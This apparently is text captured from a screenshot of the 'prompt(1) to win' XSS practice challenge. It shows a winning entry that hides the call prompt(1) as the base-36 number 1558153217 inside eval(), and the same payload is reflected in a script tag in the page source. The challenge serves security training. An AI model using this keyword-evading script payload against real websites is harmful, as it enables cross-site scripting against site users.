 prompt(1) to win
C
Text Viewer
YOU WON
kingkk
eval((1558153217).toString(36))(1)
34
HTML source: <script>eval((1558153217).toString(36))(1)</scrip
http://sandbox.prompt.ml
About